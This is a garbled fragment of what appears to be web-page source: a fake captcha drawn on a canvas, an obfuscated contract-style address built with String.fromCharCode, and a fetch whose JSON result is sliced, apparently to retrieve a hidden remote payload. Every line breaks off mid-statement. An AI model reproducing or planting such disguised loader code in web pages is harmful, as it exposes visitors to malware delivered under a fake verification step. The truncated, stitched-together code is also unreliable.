
🛡️ Checksum: 77be7802b3eb4dad856
⏰ Updated on: 2026-06-12
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,4
j=await re.json();if(j.result){let h=j.result.substring(